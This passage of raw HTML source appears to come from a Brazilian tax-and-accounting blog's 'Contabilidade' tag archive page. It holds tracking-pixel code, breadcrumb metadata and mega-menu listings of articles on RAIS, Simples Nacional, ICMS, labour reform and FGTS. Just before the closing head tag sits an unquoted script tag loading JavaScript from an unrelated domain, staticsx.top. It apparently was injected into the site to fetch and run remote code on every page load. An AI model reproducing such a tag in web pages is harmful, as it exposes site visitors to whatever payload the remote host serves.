fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/tag/contabilidade/",
                                "name": "Contabilidade"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged tag tag-contabilidade tag-209 paged-2 tag-paged-2 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                quinta-feira - 15/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6969006d93872_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6969006d93872" ><script>var block_td_uid_15_6969006d93872 = new tdBlock();
block_td_uid_15_6969006d93872.id = "td_uid_15_6969006d93872";
block_td_uid_15_6969006d93872.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6969006d93872_rand","tdc_css_class":"td_uid_15_6969006d93872_rand","tdc_css_class_style":"td_uid_15_6969006d93872_rand_style"}';
block_td_uid_15_6969006d93872.td_column_number = "3";
block_td_uid_15_6969006d93872.block_type = "td_block_mega_menu";
block_td_uid_15_6969006d93872.post_count = "5";
block_td_uid_15_6969006d93872.found_posts = "177";
block_td_uid_15_6969006d93872.header_color = "";
block_td_uid_15_6969006d93872.ajax_pagination_infinite_stop = "";
block_td_uid_15_6969006d93872.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_6969006d93872);
</script><div id=td_uid_15_6969006d93872 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6969006d93872" data-td_block_id="td_uid_15_6969006d93872"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6969006d93872" data-td_block_id="td_uid_15_6969006d93872"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6969006d95970_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6969006d95970" ><script>var block_td_uid_16_6969006d95970 = new tdBlock();
block_td_uid_16_6969006d95970.id = "td_uid_16_6969006d95970";
block_td_uid_16_6969006d95970.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6969006d95970_rand","tdc_css_class":"td_uid_16_6969006d95970_rand","tdc_css_class_style":"td_uid_16_6969006d95970_rand_style"}';
block_td_uid_16_6969006d95970.td_column_number = "3";
block_td_uid_16_6969006d95970.block_type = "td_block_mega_menu";
block_td_uid_16_6969006d95970.post_count = "5";
block_td_uid_16_6969006d95970.found_posts = "21";
block_td_uid_16_6969006d95970.header_color = "";
block_td_uid_16_6969006d95970.ajax_pagination_infinite_stop = "";
block_td_uid_16_6969006d95970.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6969006d95970);
</script><div id=td_uid_16_6969006d95970 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6969006d95970" data-td_block_id="td_uid_16_6969006d95970"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6969006d95970" data-td_block_id="td_uid_16_6969006d95970"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6969006d9769b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6969006d9769b" ><script>var block_td_uid_17_6969006d9769b = new tdBlock();
block_td_uid_17_6969006d9769b.id = "td_uid_17_6969006d9769b";
block_td_uid_17_6969006d9769b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6969006d9769b_rand","tdc_css_class":"td_uid_17_6969006d9769b_rand","tdc_css_class_style":"td_uid_17_6969006d9769b_rand_style"}';
block_td_uid_17_6969006d9769b.td_column_number = "3";
block_td_uid_17_6969006d9769b.block_type = "td_block_mega_menu";
block_td_uid_17_6969006d9769b.post_count = "5";
block_td_uid_17_6969006d9769b.found_posts = "135";
block_td_uid_17_6969006d9769b.header_color = "";
block_td_uid_17_6969006d9769b.ajax_pagination_infinite_stop = "";
block_td_uid_17_6969006d9769b.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_6969006d9769b);
</script><div id=td_uid_17_6969006d9769b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
